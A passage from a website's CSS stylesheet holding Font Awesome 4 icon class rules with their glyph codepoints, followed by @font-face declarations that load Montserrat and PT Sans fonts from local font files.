.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before,
.fa-users:before {
  content: "\f0c0"; }

.fa-chain:before,
.fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before,
.fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before,
.fa-usd:before {
  content: "\f155"; }

.fa-rupee:before,
.fa-inr:before {
  content: "\f156"; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158"; }

.fa-won:before,
.fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9"; }

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-venus:before {
  content: "\f221"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-facebook-official:before {
  content: "\f230"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-server:before {
  content: "\f233"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-hotel:before,
.fa-bed:before {
  content: "\f236"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before {
  content: "\f239"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-sticky-note-o:before {
  content: "\f24a"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-hourglass-o:before {
  content: "\f250"; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251"; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255"; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256"; }

.fa-hand-scissors-o:before {
  content: "\f257"; }

.fa-hand-lizard-o:before {
  content: "\f258"; }

.fa-hand-spock-o:before {
  content: "\f259"; }

.fa-hand-pointer-o:before {
  content: "\f25a"; }

.fa-hand-peace-o:before {
  content: "\f25b"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-safari:before {
  content: "\f267"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-tv:before,
.fa-television:before {
  content: "\f26c"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-500px:before {
  content: "\f26e"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-calendar-plus-o:before {
  content: "\f271"; }

.fa-calendar-minus-o:before {
  content: "\f272"; }

.fa-calendar-times-o:before {
  content: "\f273"; }

.fa-calendar-check-o:before {
  content: "\f274"; }

.fa-industry:before {
  content: "\f275"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-map-o:before {
  content: "\f278"; }

.fa-map:before {
  content: "\f279"; }

.fa-commenting:before {
  content: "\f27a"; }

.fa-commenting-o:before {
  content: "\f27b"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-vimeo:before {
  content: "\f27d"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-edge:before {
  content: "\f282"; }

.fa-credit-card-alt:before {
  content: "\f283"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-modx:before {
  content: "\f285"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-usb:before {
  content: "\f287"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-pause-circle-o:before {
  content: "\f28c"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stop-circle-o:before {
  content: "\f28e"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-percent:before {
  content: "\f295"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-envira:before {
  content: "\f299"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-wheelchair-alt:before {
  content: "\f29b"; }

.fa-question-circle-o:before {
  content: "\f29c"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-volume-control-phone:before {
  content: "\f2a0"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3"; }

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-handshake-o:before {
  content: "\f2b5"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-o:before {
  content: "\f2b7"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-book-o:before {
  content: "\f2ba"; }

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb"; }

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-circle-o:before {
  content: "\f2be"; }

.fa-user-o:before {
  content: "\f2c0"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2"; }

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3"; }

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-eercast:before {
  content: "\f2da"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-snowflake-o:before {
  content: "\f2dc"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-meetup:before {
  content: "\f2e0"; }

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  src: url(../fonts/hinted-Montserrat-Bold.eot);
  src: local("Montserrat-Bold"), url(../fonts/hinted-Montserrat-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-Montserrat-Bold.woff2) format("woff2"), url(../fonts/hinted-Montserrat-Bold.woff) format("woff"), url(../fonts/hinted-Montserrat-Bold.ttf) format("truetype"), url(../fonts/hinted-Montserrat-Bold.svg#Montserrat-Bold) format("svg"); }

@font-face {
  font-family: Montserrat;
  src: url(../fonts/hinted-Montserrat-Regular.eot);
  src: local("Montserrat-Regular"), url(../fonts/hinted-Montserrat-Regular.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-Montserrat-Regular.woff2) format("woff2"), url(../fonts/hinted-Montserrat-Regular.woff) format("woff"), url(../fonts/hinted-Montserrat-Regular.ttf) format("truetype"), url(../fonts/hinted-Montserrat-Regular.svg#Montserrat-Regular) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-weight: 700;
  font-style: italic;
  src: url(../fonts/PTSans-BoldItalic.eot);
  src: local("PT Sans Bold Italic"), local("PTSans-BoldItalic"), url(../fonts/PTSans-BoldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-BoldItalic.woff2) format("woff2"), url(../fonts/PTSans-BoldItalic.woff) format("woff"), url(../fonts/PTSans-BoldItalic.ttf) format("truetype"), url(../fonts/PTSans-BoldItalic.svg#PTSans-BoldItalic) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-style: italic;
  src: url(../fonts/PTSans-Italic.eot);
  src: local("PT Sans Italic"), local("PTSans-Italic"), url(../fonts/PTSans-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Italic.woff2) format("woff2"), url(../fonts/PTSans-Italic.woff) format("woff"), url(../fonts/PTSans-Italic.ttf) format("truetype"), url(../fonts/PTSans-Italic.svg#PTSans-Italic) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-weight: 700;
  src: url(../fonts/PTSans-Bold.eot);
